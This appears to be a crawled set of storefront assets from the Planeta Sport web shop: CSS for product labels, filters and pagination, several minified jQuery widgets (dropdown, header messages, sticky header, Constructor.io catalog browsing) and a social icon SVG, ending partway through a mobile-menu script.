.custom-product-label .tooltip-wrapper {
    text-align: center;
    position: absolute;
    background: rgba(0, 0, 0, 0.7);
    color: white;
    padding: 5px;
    border-radius: 5px;
    font-size: 12px;
    display: none;
}

.custom-product-label.product-label-up-left .tooltip-wrapper::before, .custom-product-label.product-label-up-left-mobile .tooltip-wrapper::before {
    content: "";
    position: absolute;
    border-width: 6px;
    border-style: solid;
    border-color: transparent transparent #000000B3 transparent;
    top: -12px;
    left: 25%;
    transform: translateX(-50%);
}

.custom-product-label.product-label-down-right .tooltip-wrapper::before, .custom-product-label.product-label-down-right-mobile .tooltip-wrapper::before {
    content: "";
    position: absolute;
    border-width: 6px;
    border-style: solid;
    border-color: transparent transparent #000000B3 transparent;
    bottom: -12px;
    right: 25%;
    rotate: 180deg;
    transform: translateX(-50%);
}

.custom-product-label.has-tooltip:hover .tooltip-wrapper {
    display: block;
}
.custom-product-label.product-label-up-left {
    top: 7px;
    left: 5px;
}
.custom-product-label.product-label-down-left {
    bottom: 0;
    left: 0;
}
.custom-product-label.product-label-down-right {
    bottom: 7px;
    right: 5px;
    z-index: 1;
}
.custom-product-label.product-label-up-right {
    top: 0;
    right: 0;
}
.custom-product-label img {
    max-width: 45px;
}
.filter-options-content .item{
    padding: 0;
}
.filter-options input[type='checkbox']{
    top: 0.1rem;
    -webkit-appearance: none;
    width: 1.8rem !important;
    min-width: 1.8rem;
    height: 1.8rem !important;
    margin-top: 0 !important;
    left: 0.2rem;
    margin-right: 1.3rem !important;
    background: #ffffff;
    border: 1px solid #DADADA !important;
    border-radius: 0;
    vertical-align: middle;
    position: relative !important;
    visibility: visible;
    opacity: 1 !important;
}
.filter-options-content .item label {
    display: flex;
    align-items: center;
    cursor: pointer;
}
.filter-options .option-display-name{
    padding-left: 0;
    letter-spacing: 0.54px;
    line-height: 1;
    font-size: 1.4rem;
    color: #000;
    margin-top: 3px;
}
div#am-shopby-container .filter-options .filter-options-item {
    margin-bottom: 0;
}
div#am-shopby-container .filter-options {
    display: flex;
    align-items: end;
    justify-content: space-between;
    margin-bottom: 2.5rem;
}
div#am-shopby-container .filter-options-title {
    margin: 0 !important;
}
.remove-all-filters {
    cursor: pointer;
}
.products.wrapper.grid.products-grid {
    padding: 0;
}
.filter-options input[type='checkbox']:hover, .filter-options input[type='checkbox']{
    transition: 0.3s;
}
#filter-size .items {
    display: flex;
    flex-wrap: wrap;
    gap: 4px;
    padding: 0;
    list-style: none;
}
#filter-size .item {
    text-align: center;
}
#filter-size label {
    display: flex;
    justify-content: center;
    align-items: center;
    width: 46px;
    height: 36px;
    border: 1px solid #dadada;
    cursor: pointer;
    font-size: 15px;
    font-weight: bold;
    position: relative;
    padding: 6px;
}
#filter-size .item {
    display: flex;
    align-items: center;
    margin: 0 0 2px 0;
    width: 48px;
    max-width: 50px;
}
#filter-size input[type="checkbox"] {
    position: absolute;
    opacity: 0;
    width: 100%;
    height: 100%;
    cursor: pointer;
    display: none;
}
#filter-size label span {
    position: relative;
    z-index: 1;
}
#filter-size .option-display-count{
    display: none;
}
#filter-size input[type="checkbox"]:checked + span {
    color: #000000;
    width: 100%;
    height: 100%;
    display: flex;
    align-items: center;
    justify-content: center;
    border-radius: 5px;
}
.action-box-wrapper {
    position: absolute;
    right: 0;
    top: 5px;
    z-index: 1;
}
.constructor-index-index .products-grid .item.product.product-item .image-wrapper a{
    height: auto;
}
.constructor-index-index .products-grid .item.product.product-item .image-wrapper a img {
    height: 353px;
    object-fit: cover;
    width: 100%;
}
.constructor-index-index .product-item-info .product-info-actions-top .action-box.action-box-1 {
    background-color: #ec1d27;
}
.constructor-index-index .product-item-info .product-info-actions-top .action-box.action-box-2 {
    background-color: #007dc3;
}
.constructor-index-index .product-item-info .product-info-actions-top .action-box {
    padding: 0.7rem 1.7rem;
    color: #ffffff;
    font-weight: 700;
    font-size: 1.5rem;
    letter-spacing: 1.07px;
}
.constructor-index-index .product-item-info .product-info-actions-top .action-box.action-box-2:before {
    content: "\f067";
    color: #ffffff;
    font-family: 'Font Awesome 5 Pro';
    font-size: 1.3rem;
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    margin: auto;
    left: 0;
    right: 0;
    text-align: center;
}
#constructor-product-list .products-grid .product-item .product-item-info:hover {
    box-shadow: unset;
    border: none;
    transition: all .1s ease;
}
.constructor-index-index .price-wrapp .old-price, .price-wrapp .price {
    font-weight: normal;
    color: #818183;
    font-size: 1.4rem;
    letter-spacing: 0.5px;
    text-decoration: line-through;
    text-transform: uppercase;
}
.constructor-index-index .price-wrapp .price {
    color: #363636;
}
.constructor-index-index .price-wrapp {
    margin: .5rem 0 .4rem 0;
    display: flex;
    flex-wrap: wrap;
}
.constructor-index-index .price-wrapp span {
    flex: 0 1 100%;
}
.constructor-index-index .price-wrapp .special-price, .price-wrapp .regular-price {
    font-weight: 700;
    white-space: nowrap;
    font-size: 1.8rem;
    color: #151515;
    letter-spacing: 0.5px;
    text-transform: uppercase;
    display: block;
    margin-top: .5rem;
}
.constructor-index-index .product-item .old-price{
    order: unset;
}
.product-item-options--wrapper {
    display: flex;
    align-items: center;
    width: 100%;
}
.swatch-attribute-options {
    display: block;
    margin: 0;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    width: 100%;
}
.swatch-attribute.size {
    width: 60%;
    margin-bottom: 0;
}
span.parent-label {
    color: #000;
}
@media(max-width: 1310px) {
    .product-item-options--wrapper {
        display: block;
    }
    .swatch-attribute-options {
        margin-left: 0;
    }
    .swatch-attribute.size {
        width: 100%;
    }
}

.am-collapse-icon {
    padding-left: 0 !important;
}

.am-collapse-icon:after, .am-show-more:before {
    right: unset !important;
}

.product-hover-image {
    display: none;
    transition: 0.4s;
}

.product-main-image {
    transition: 0.4s;
}

.product-hover-image:hover, .product-main-image:hover {
    transition: 0.4s;
}

.product-item-info {
    .product-item-details {
        .discount-percent-label {
            display: flex;
            flex-wrap: wrap;
            align-items: center;
            color: #00A650;
            margin: 0 0 .5rem 0;
        }
    }
}

.product-item-info {
    .product-item-details {
        .discount-percent-label {
            .discount-percent {
                color: #5D697E;
                font-weight: 600;
            }
        }
    }
}

.constructor-index-index {
    .discount-percent-label {
        .discount-percent:before {
            content: "";
            background-image: url(../images/icons/discount.svg);
            background-repeat: no-repeat;
            background-size: cover;
            width: 20px;
            height: 19px;
            display: block;
            margin-right: .5rem;
        }
    }
}

span.discount-percent {
    display: flex;
    margin-right: 3px;
}

div#product-info-discount-percent-label {
    display: flex;
    margin-top: 20px;
}

.constructor-index-index {
    .product-sale-bottom {
        position: absolute;
        bottom: 3rem;
        z-index: 1;
        left: 0;
    }
}

.constructor-index-index {
    .product-item-sale-bottom {
        background-color: #e7e9f1c7;
        color: #000000;
        letter-spacing: 0.06rem;
        line-height: 1.35;
        font-weight: 600;
        font-size: 1.3rem;
        padding: 0.3rem 1rem 0.3rem 2rem;
        margin-bottom: -0.5rem;
    }
}

.category-group {
    list-style: none;
    padding-left: 0;
}

.category-list {
    padding-left: 10px;
}

.category-item {
    padding: 3px 0;
}

li[data-level="3"] {
    .am-collapse-icon {
        display: none;
    }
}
#am-shopby-container{
    display: none;
}
.constructor-index-index {
    .custom-product-label.product-label-up-left {
        top: 7px;
        left: 5px;
    }
}
.category-group{
    max-height: 400px;
    height: auto;
    overflow-y: scroll;
    overflow-x: hidden;
}

.product-item-info {
    .product-sale-bottom {
        position: absolute;
        bottom: 3rem;
        z-index: 1;
        left: 0;
    }
}
.product-item-sale-bottom {
    padding: 0.3rem 1rem 0.3rem 2rem;
    margin-bottom: -0.5rem;
    background-color: #e7e9f1c7;
    color: #000000;
    letter-spacing: 0.06rem;
    line-height: 1.35;
    font-size: 1.3rem;
    font-weight: 600;
}

.constructor-index-index {
    .page-title-wrapper {
        span.base {
            color: #000;
            font-weight: 600;
            font-size: 33px;
        }
    }
}

#constructor-product-list {
    li.item.product.product-item {
        border: 0;
        margin: 0;
        padding: 0 !important;
    }
}

@media (max-width: 1200px) {
    .constructor-index-index {
        #maincontent {
            .columns {
                .sidebar.sidebar-main {
                    width: 25%;
                }
                .column.main {
                    width: 75%;
                }
            }
        }
    }
}

@media (max-width: 1100px) {
    .constructor-index-index {
        .product-item-info {
            .product-info-actions-top {
                .action-box.action-box-2:before {
                    font-size: 1rem;
                }
                .action-box {
                    font-size: 1.3rem;
                    padding: .3rem .5rem;
                    letter-spacing: 0.93px;
                }
            }
        }
        .product-item {
            .old-price {
                color: #818183;
                font-size: 1.1rem;
                letter-spacing: 0.39px;
            }
        }
        .price-wrapp {
            .price {
                font-size: 1.3rem;
                letter-spacing: 0.41px;
            }
            .special-price, .regular-price {
                font-size: 1.6rem;
                color: #151515;
                letter-spacing: 0.44px;
            }
        }
    }
    #constructor-product-list {
        .product-item-name a {
            font-size: 1.2rem;
            letter-spacing: 0.75px;
        }
    }
}
li.remove-filters-item a {
    left: 0;
}
.active-category > .category-link:first-of-type {
    font-weight: 500;
    color: #007dc3 !important;
}
@media (max-width: 860px) {
    .constructor-index-index {
        .filter-options {
            .filter-options-title {
                font-size: 15px;
            }
            .filter-options-content {
                .items {
                    .item {
                        font-size: 14px;
                        margin-bottom: 15px;
                    }
                }
            }
        }
        .remove-all-filters {
            p {
                font-size: 13px;
            }
        }
        ul.category-group {
            a {
                font-size: 13px;
                text-transform: uppercase;
                position: relative;
                left: 20px;
            }
        }
    }

}
#constructor-product-list .product-360-icon {
    position: absolute;
    z-index: 2;
    top: 7px;
    left: 5px;
    height: 45px;
    width: 45px;
}
#constructor-product-list div.product-360-icon > img {
    display: block;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    opacity: 0.8;
}
#constructor-product-list .product-label-up-left+.product-360-icon {
    left: 60px;
}

@media (max-width: 768px) {
    .constructor-index-index {
        div.product-360-icon > img {
            width: 40px;
            height: 40px;
            background-size: 40px 40px;
        }
        .page-title-wrapper {
            span.base {
                color: #000;
                font-weight: 600;
                font-size: 28px;
                margin-bottom: 15px;
            }
        }
        .main-mobile-filter strong {
            height: 39px;
            display: flex;
            align-items: center;
        }
        .main-mobile-filter strong:after {
            top: 0.5rem;
        }
        .mobile-overlay {
            z-index: 9999;
        }
        .sidebar {
            .block-content {
                z-index: 10000;
                .filter-options {
                    .filter-options-title {
                        margin-bottom: 0;
                    }
                    .filter-options-item {
                        margin-bottom: 0;
                    }
                }
            }
        }
        .toolbar-sorter {
            .sorter-action:before {
                color: #1a79bd;
                font-size: 18px;
                top: 0;
            }
        }
    }

    .filter-options .filter-options-item .filter-options-content .items:not(.items-children):not(.am-category-view) {
        margin: 0;
    }

    .am-collapse-icon:after, .am-show-more:before {
        width: 11px;
    }
    .catalog-category-view .toolbar-sorter.nst-sorter {
        left: unset;
        width: 44%;
        text-align: left;
        padding: 6px 10px;
        color: #000;
        background: #fff;
        border: 1px solid #000;
        font-size: 1.2rem;
        font-weight: 500;
        position: absolute;
        right: 5%;
        top: -64px;
        z-index: 1;
        text-transform: uppercase;
    }
    .main-mobile-filter strong{
        border: 1px solid #000;
        border-radius: 0;
        text-transform: uppercase;
    }
    .catalog-category-view .toolbar-sorter.nst-sorter .sorter-label {
        font-size: 1.3rem;
        font-weight: 500;
        color: #000;
    }
    .catalog-category-view .toolbar-sorter.nst-sorter .sorter-options {
        font-weight: 500;
        border-radius: .6rem;
        font-size: 1.3rem;
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        opacity: 0;
        margin: 0;
        background: transparent;
        border: 0;
        cursor: pointer;
    }
    .catalog-category-view .toolbar-sorter.nst-sorter .sorter-action {
        height: 20px;
        width: 30px;
        right: -40px;
        z-index: 100;
        margin-left: auto;
        position: relative;
        top: -3px;
    }
    .main-mobile-filter strong:after, .toolbar-sorter.nst-sorter .sorter-label:after {
        content: "+";
        position: absolute;
        right: 1rem;
        font-size: 2.2rem;
        top: 0.3rem;
        color: #000;
    }
}

@media(max-width: 480px){
    .constructor-index-index {
        .page-title-wrapper {
            span.base {
                font-size: 25px;
            }
        }
    }
}
.category-item[data-level="1"],
.category-item[data-level="2"] {
    display: block !important;
}
.category-item.expanded > .categories-list > .category-item {
    display: block !important;
}
.categories-list{
    margin-left: 10px;
}

li.item.cnstrc-active {
    border: 2px solid #007dc3;
}
/*** Production fixes ***/
.constructor-index-index .products-grid .item.product.product-item .image-wrapper a img {
    height: auto;
}
.constructor-index-index #maincontent .columns .sidebar.sidebar-main {
    width: 17%;
}
.block-content.filter-content.constructor .items {
    padding-right: 15px;
}
.filter-options .option-display-name {
    padding-left: 0;
    letter-spacing: 0.54px;
    line-height: 1.2;
    font-size: 1.4rem;
    color: #000;
    margin-top: 0;
}
.filter-options .filter-options-content .item {
    margin-bottom: 1.9rem;
}
@media (max-width: 900px) {
    #nst-search-results .product-item {
        flex: 1 1 calc(100% / 3 - 1px);
        max-width: calc(100% / 3 - 5px);
    }
}
@media (max-width: 600px) {
    #nst-search-results .product-item {
        flex: 1 1 calc(100% / 2 - 4px);
        max-width: calc(100% / 2 - 1px);
    }
}
@media (max-width: 520px) {
    li.nst-item.nst-item-all-products a {
        max-width: calc(100% - 20px);
    }
    li.nst-item.nst-item-all-products a span {
        font-size: 12px;
    }
}
@media (max-width: 380px) {
    #nst-search-results .product-item {
        flex: 1 1 48%;
        max-width: 100%;
    }
}

#product-info-discount-percent-label {
    .discount-percent:before {
        content: "";
        background-image: url("../images/icons/discount.svg");
        background-repeat: no-repeat;
        background-size: cover;
        width: 20px;
        height: 19px;
        display: block;
        margin-right: .5rem;
    }
    .discount-percent {
        color: #5D697E;
        font-weight: 600;
        font-size: 1.3rem;
        margin-right: 0.3rem;
        display: flex;
        align-items: center;
    }
    .discount-text {
        color: #5D697E;
        font-size: 1.3rem;
        font-weight: 400;
    }
}

@media (max-width: 768px) {
    .filter-options li.category-item {
        position: relative;
    }
    .filter-options .filter-options-content .items {
        overflow: unset;
    }
    .filter-options .categories-section .category-group {
        max-height: unset;
    }
}
.catalog-category-view .sidebar.sidebar-main  .filter-options input[type='checkbox']:checked,
.catalog-category-view .sidebar.sidebar-main  .filter-options input[type='radio']:checked{
    background-color: #303030;
    border: 1px solid #303030;
    background-image: url(../images/icons/checked.svg);
    background-size: 12px;
    background-position: center center;
    background-repeat: no-repeat;
}

.catalog-category-view .sidebar.sidebar-main  .filter-options .filter-options-title{
    padding-right: 20px;
    position: relative;
    cursor: pointer;
}
.catalog-category-view .sidebar.sidebar-main  .filter-options .filter-options-item .filter-options-title:after{
    position: absolute;
    right: 0;
    top: 3px;
    font-family: 'Font Awesome 5 Pro';
    content: "\f077";
    color: #007dc3;
    font-size: 1.4rem;
    margin-left: auto;
    rotate: 180deg;
}
.catalog-category-view .sidebar.sidebar-main  .filter-options .filter-options-item.active .filter-options-title:after{
    position: absolute;
    right: 0;
    top: 3px;
    font-family: 'Font Awesome 5 Pro';
    content: "\f077";
    color: #007dc3;
    font-size: 1.4rem;
    margin-left: auto;
    rotate: 0deg;
}
@media (max-width: 768px){
    .catalog-category-view .sidebar.sidebar-main .filter-options .filter-options-title{
        padding-right: 30px;
    }
    .catalog-category-view .sidebar.sidebar-main  .filter-options .filter-options-item .filter-options-title:after,
    .catalog-category-view .sidebar.sidebar-main  .filter-options .filter-options-item.active .filter-options-title:after{
        right: 14px;
        top: 21px;
        color: #172b4d;
    }
}
/* Pagination */
.catalog-category-view .nistruct-toolbar.nistruct-products{
    margin-top: 20px;
    margin-bottom: 80px;
}
.catalog-category-view #pagination-list-constructor{
    display: flex;
    width: 100%;
    justify-content: center;
}
.catalog-category-view #pagination-list-constructor .item{
    padding: 0;
    margin: 0;
    display: flex;
    justify-content: center;
    align-items: center;
}
.catalog-category-view #pagination-list-constructor .item:hover{
    padding: 0 !important;
}
.catalog-category-view #pagination-list-constructor .item.dots span{
    display: flex;
    justify-content: center;
    align-items: center;
    margin-right: 9px;
    height: 30px;
    font-weight: 100;
}
.catalog-category-view #pagination-list-constructor .item.current{
    width: 30px;
    height: 30px;
    margin-right: 0;
    border-radius: 6px;
    padding: 0;
    display: flex;
    justify-content: center;
    align-items: center;
    line-height: 1;
    color: #327ABF;
    background: transparent;
}
.catalog-category-view #pagination-list-constructor .item strong{
    width: 34px;
    height: 34px;
    margin-right: 9px;
    font-size: 16px;
    border-radius: 6px;
    padding: 3px;
    display: flex;
    justify-content: center;
    align-items: center;
    line-height: 1;
    color: #327ABF;
    background: #F3F9FF;
    border: 1px solid #327ABF;
}
.catalog-category-view #pagination-list-constructor .item.current a{
    margin-right: 9px;
}
.catalog-category-view #pagination-list-constructor .item.current a:hover{
    text-decoration: none;
    font-size: 16px;
    border-radius: 0;
    padding: 0;
    display: flex;
    justify-content: center;
    align-items: center;
    line-height: 1;
    color: #327ABF;
    background: transparent;
    border: 0;
}
.catalog-category-view #pagination-list-constructor .item a strong{
    margin-right: 0;
}
.catalog-category-view #pagination-list-constructor .item a{
    width: 30px;
    height: 30px;
    margin-right: 9px;
    font-size: 16px;
    border-radius: 0;
    padding: 3px;
    display: flex;
    justify-content: center;
    align-items: center;
    line-height: 1;
    color: #172B4D;
}
.catalog-category-view #pagination-list-constructor .item a:hover{
    color: #000000;
    background: transparent;
    border-radius: 0;
    padding: 3px;
    width: 30px !important;
    height: 30px !important;
    text-decoration: underline;
}
.catalog-category-view #pagination-list-constructor .item.previous a,
.catalog-category-view #pagination-list-constructor .item.next a{
    font-size: 16px;
    padding-top: 15px;
    padding-bottom: 15px;
    padding-left: 15px;
    padding-right: 15px;
    border-radius: 6px;
    border: 1px solid #327ABF;
    width: 160px !important;
    margin-right: auto;
    height: auto;
    display: block;
}
.catalog-category-view #pagination-list-constructor .item.previous a{
    margin-right: 9px;
}
.catalog-category-view #pagination-list-constructor .item.previous:before,
.catalog-category-view #pagination-list-constructor .item.next:after{
    display: none;
}
.catalog-category-view #pagination-list-constructor .item.previous a:before{
    margin-right: 14px;
}
.catalog-category-view #pagination-list-constructor .item.next a:after{
    margin-left: 14px;
}
.catalog-category-view #pagination-list-constructor .item.previous a:hover,
.catalog-category-view #pagination-list-constructor .item.next a:hover{
    color: #327ABF;
    background: #F3F9FF;
    font-size: 16px;
    padding-top: 15px;
    padding-bottom: 15px;
    padding-left: 15px;
    padding-right: 15px;
    border-radius: 6px;
    border: 1px solid #327ABF;
    width: 160px !important;
    height: auto !important;
    text-decoration: none;
    line-height: 1;
    outline: 1px solid #327ABF;
}
.catalog-category-view #pagination-list-constructor .item.previous a:hover:before,
.catalog-category-view #pagination-list-constructor .item.next a:hover:after{
    color: #327ABF;
}
.catalog-category-view #pagination-list-constructor .item.previous a:active,
.catalog-category-view #pagination-list-constructor .item.next a:active{
    color: #FFFFFF;
    background: #327ABF;
    outline: 0;
}
.catalog-category-view #pagination-list-constructor .item.previous a.focus-btn-prev,
.catalog-category-view #pagination-list-constructor .item.next a.focus-btn-next{
    border: 1px solid #327ABF;
    outline: 1px solid #327ABF;
}
.catalog-category-view #pagination-list-constructor .item.previous a:active:before,
.catalog-category-view #pagination-list-constructor .item.next a:active:after{
    color: #FFFFFF;
}
.catalog-category-view #pagination-list-constructor .item.previous a span,
.catalog-category-view #pagination-list-constructor .item.next a span{
    margin: auto;
}
@media (max-width: 680px){
    .catalog-category-view #pagination-list-constructor{
        position: relative;
        min-height: 57px;
    }
    .catalog-category-view #pagination-list-constructor .item.previous{
        position: absolute;
        left: 0;
        top: 0;
    }
    .catalog-category-view #pagination-list-constructor .item.next{
        position: absolute;
        right: 0;
        top: 0;
    }
    .catalog-category-view #pagination-list-constructor .item.previous a,
    .catalog-category-view #pagination-list-constructor .item.next a{
        width: 57px !important;
        height: 57px;
        padding: 6px;
        display: flex;
    }
    .catalog-category-view #pagination-list-constructor .item.previous a:hover,
    .catalog-category-view #pagination-list-constructor .item.next a:hover{
        width: 57px !important;
        height: 57px !important;
    }
    .catalog-category-view #pagination-list-constructor .item.previous a:before{
        margin-right: 0;
        top: 0;
    }
    .catalog-category-view #pagination-list-constructor .item.next a:after{
        margin-left: 0;
        top: 0;
    }
    .catalog-category-view #pagination-list-constructor .item.previous a span,
    .catalog-category-view #pagination-list-constructor .item.next a span{
        display: none;
    }
    .catalog-category-view #pagination-list-constructor .item a{
        font-size: 14px;
    }
}
@media (max-width: 410px){
    .catalog-category-view #pagination-list-constructor{
        min-height: 45px;
    }
    .catalog-category-view #pagination-list-constructor .item.previous a,
    .catalog-category-view #pagination-list-constructor .item.next a{
        width: 45px !important;
        height: 45px;
    }
    .catalog-category-view #pagination-list-constructor .item.previous a:hover,
    .catalog-category-view #pagination-list-constructor .item.next a:hover{
        width: 45px !important;
        height: 45px !important;
    }
}
@media (max-width: 380px){
    .catalog-category-view #pagination-list-constructor{
        min-height: 40px;
    }
    .catalog-category-view #pagination-list-constructor .item.previous a,
    .catalog-category-view #pagination-list-constructor .item.next a{
        width: 40px !important;
        height: 40px;
    }
    .catalog-category-view #pagination-list-constructor .item.previous a:hover,
    .catalog-category-view #pagination-list-constructor .item.next a:hover{
        width: 40px !important;
        height: 40px !important;
    }
    .catalog-category-view #pagination-list-constructor .item a{
        margin-right: 6px;
    }
    .catalog-category-view #pagination-list-constructor .item.previous a{
        margin-right: 6px;
    }
    .catalog-category-view #pagination-list-constructor .item.current a{
        margin-right: 6px;
    }
    .catalog-category-view #pagination-list-constructor .item.dots span{
        margin-right: 6px;
    }
}
@media (max-width: 768px){
    .catalog-category-view .page-main .toolbar-sorter.nst-sorter .sorter-options{
        min-width: 100%;
    }
}
@media (min-width: 950px){
    .catalog-category-view #pagination-list-constructor .item.previous{
        margin-right: 41px;
    }
    .catalog-category-view #pagination-list-constructor .item.next{
        margin-left: 41px;
    }
}


--- FILE ---
content_type: application/javascript
request_url: https://planetasport.rs/static/version1766699130/frontend/PlanetasportV2/default/sr_Latn_RS/Magento_Theme/js/planeta-dropdown.min.js
body_size: 900
content:
define(['jquery'],function($){'use strict';$.fn.planetaDropdown=function(options){var defaults={parent:null,autoclose:true,btnArrow:'.arrow',menu:'[data-target="dropdown"]',activeClass:'active',bodyOpenClass:'off-canvas-open',closeElement:'.dropdown-closer'},actionElem=$(this),self=this;options=$.extend(defaults,options);actionElem=$(this);self=this;this.openDropdown=function(elem){elem.addClass(options.activeClass).attr('aria-expanded',true).parent().addClass(options.activeClass);elem.parent().find(options.menu).attr('aria-hidden',false);$(options.btnArrow,elem).text('-');$('body').addClass(options.bodyOpenClass);};this.closeDropdown=function(elem){elem.removeClass(options.activeClass).attr('aria-expanded',false).parent().removeClass(options.activeClass);elem.parent().find(options.menu).attr('aria-hidden',true);$(options.btnArrow,elem).text('+');$('body').removeClass(options.bodyOpenClass);};this.reset=function(param){var params=param||{},dropdowns=params.elems||actionElem;dropdowns.each(function(index,elem){if(elem){$($(elem).parent()).on('click',function(e){if(e.offsetX>0){}else{self.closeDropdown($(elem));}});}});};if(options.autoclose===true){$(document).on('click.hideDropdown',this.reset);$(document).on('keyup.hideDropdown',function(e){var ESC_CODE='27';if(e.keyCode==ESC_CODE){self.reset();}});}
if(options.events){$.each(options.events,function(index,event){$(document).on(event.name,event.selector,event.action);});}
return this.each(function(){var elem=$(this),parent=$(options.parent).length>0?$(options.parent):elem.parent(),menu=$(options.menu,parent)||$('.dropdown-menu',parent);if(menu.length){elem.attr('aria-haspopup',true);}
if(!elem.hasClass(options.activeClass)){elem.attr('aria-expanded',false);menu.attr('aria-hidden',true);}else{elem.attr('aria-expanded',true);menu.attr('aria-hidden',false);}
if(!elem.is('a, button')){elem.attr('role','button');elem.attr('tabindex',0);}
if(elem.attr('data-trigger-keypress-button')){elem.on('keypress',function(e){var keyCode=e.keyCode||e.which,ENTER_CODE=13;if(keyCode===ENTER_CODE){e.preventDefault();elem.trigger('click.toggleDropdown');}});}
elem.on('click.toggleDropdown',function(){var el=actionElem;if(options.autoclose===true){actionElem=$();$(document).trigger('click.hideDropdown');actionElem=el;}
self[el.hasClass(options.activeClass)?'closeDropdown':'openDropdown'](elem);return false;});elem.next().find(options.closeElement).on('click',function(){elem.trigger('click.toggleDropdown');});});};return function(data,el){$(el).planetaDropdown(data);};});

--- FILE ---
content_type: image/svg+xml
request_url: https://planetasport.rs/static/version1766699130/frontend/PlanetasportV2/default/sr_Latn_RS/images/social/facebook-icon.svg
body_size: 1547
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="53px" height="53px" viewBox="0 0 53 53" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Facebook Icon</title>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Homepage-v3" transform="translate(-818.000000, -4928.000000)">
            <g id="Group" transform="translate(0.000000, 4548.000000)">
                <g id="Footer-Desktop-Wireframe" transform="translate(0.000000, 151.000000)">
                    <g id="Facebook-Icon" transform="translate(818.000000, 229.000000)">
                        <circle id="Oval" fill="#151515" cx="26.5" cy="26.5" r="26.5"></circle>
                        <path d="M28.0156059,39.9999928 L28.0156059,29.2656434 L31.4374727,29.2656434 L31.9999714,25.0000286 L28.0156059,25.0000286 L28.0156059,22.0469107 C28.0156059,21.3594121 28.1406058,20.8594137 28.390605,20.5469142 C28.7031045,20.1719151 29.2812279,19.9844156 30.1249759,19.9844156 L32.3749705,19.9844156 L32.3749705,16.1875496 C31.5312225,16.0625497 30.4374754,16.0000501 29.0937283,16.0000501 C27.4374825,16.0000501 26.1093602,16.4922364 25.1093628,17.476609 C24.1093654,18.4609817 23.6093664,19.8437909 23.6093664,21.6250367 L23.6093664,25.0000286 L20,25.0000286 L20,29.2656434 L23.6093664,29.2656434 L23.6093664,39.9999928 L28.0156059,39.9999928 Z" id="" fill="#FFFFFF" fill-rule="nonzero"></path>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: application/javascript
request_url: https://planetasport.rs/static/version1766699130/frontend/PlanetasportV2/default/sr_Latn_RS/Zsdev_Planetasport/js/info-messages.min.js
body_size: 445
content:
define(['jquery',],function($){'use strict';$.widget('zsdev.infoMessages',{options:{messages:[],textStyle:'white',msgDelay:5000},_create:function(){var self=this;var messagesLength=this.options.messages.length;var msg=$('#zsdev-header-info-message');if(messagesLength===1){changeMsg();return;}
changeMsg();setInterval(change,self.options.msgDelay);var random=0;var newRandom=0;function change(){newRandom=getRandomInt(messagesLength);while(newRandom===random){newRandom=getRandomInt(messagesLength);}
random=newRandom;msg.fadeOut(function(){changeMsg(newRandom);msg.fadeIn();});}
function changeMsg(i=0){if(self.options.messages[i]['url']){msg.html('<a href="'+self.options.messages[i]['url']+'" style="color: '+self.options.textStyle+'">'+self.options.messages[i]['message']+'</a>');}else{msg.html('<a style="color: '+self.options.textStyle+'">'+self.options.messages[i]['message']+'</a>');}}
function getRandomInt(max){return Math.floor(Math.random()*max);}}});return $.zsdev.infoMessages;});

--- FILE ---
content_type: application/javascript
request_url: https://planetasport.rs/static/version1766699130/frontend/PlanetasportV2/default/sr_Latn_RS/Magento_Theme/js/planetaSticky.min.js
body_size: 380
content:
define(['jquery',],function($){'use strict';$.widget('planeta.planetaSticky',{options:{isEnabled:true},_create:function(){var self=this;var body=document.body;var scrollUp='scroll-up';var scrollDown='scroll-down';var lastScroll=250;$(document).on('planetaSticky:toggle',function(e,data){self.options.isEnabled=data.enabled;});window.addEventListener('scroll',function(){var currentScroll=window.pageYOffset;if(!self.options.isEnabled){currentScroll=0;}
if(currentScroll==0){body.classList.remove(scrollUp);body.classList.remove(scrollDown);return;}
if(currentScroll>lastScroll&&!body.classList.contains(scrollDown)){body.classList.remove(scrollUp);body.classList.add(scrollDown);}else if(currentScroll<lastScroll&&body.classList.contains(scrollDown)){body.classList.remove(scrollDown);body.classList.add(scrollUp);}
lastScroll=currentScroll;});}});return $.planeta.planetaSticky;});

--- FILE ---
content_type: application/javascript
request_url: https://planetasport.rs/static/version1766699130/frontend/PlanetasportV2/default/sr_Latn_RS/Nistruct_ConstructorCatalog/js/constructor.min.js
body_size: 576
content:
define('NistructConstructorioCatalog',['jquery','constructorioClientCatalog'],function($,ConstructorioClient){const config=window.constructorioConfig||{};const userId=window.cnstrc?.userId||null;const constructorClient=new ConstructorioClient({apiKey:config.apiKey,serviceUrl:config.baseUrl})
const resultsPerPage=config.resultsPerPage;async function fetchResultsAndFilters(categoryId,filters,page=1,sorter={},brandName){try{if(userId){constructorClient.setClientOptions({userId:userId});}
const browseKey=window.isBrandPage==="1"?'manufacturer':'group_id';const browseValue=window.isBrandPage==="1"?brandName||filters['manufacturer']?.[0]||window.brandName:categoryId||filters['group_id']?.[0];if(!browseValue){return{response:[]};}
const response=await constructorClient.browse.getBrowseResults(browseKey,browseValue,{resultsPerPage:resultsPerPage,page:page,filters:filters,sortBy:sorter.sort_by,sortOrder:sorter.sort_order,fmtOptions:{groups_start:'top',groups_max_depth:3}});if(response){return response;}else{console.warn('Nema rezultata u odgovoru.');return{response:[]};}}catch(error){console.error('Greška pri fetchovanju:',error);throw error;}}
return{fetchResultsAndFilters,resultsPerPage};});

--- FILE ---
content_type: application/javascript
request_url: https://planetasport.rs/static/version1766699130/frontend/PlanetasportV2/default/sr_Latn_RS/Zsdev_Menu/js/menu-mobile.min.js
body_size: 1265
content:
define(['jquery'],function($){'use strict';var prefix='mm-spn';$.widget('zsdev.menuMobile',{options:{navToggleSelector:'[data-action="toggle-nav"]',showDelay:42,hideDelay:300,activeId:null,firstMenuOpen:true,locationsUrl:null,},_create:function(){this._bind();},_bind:function(){var _this=this;var clickAnchor=function(target){return target.is('a');};var openSubmenu=function(target){var listItem;if(target.closest('span').length){listItem=target.parent();}else if(target.closest('li').length){listItem=target;}else{listItem=false;}
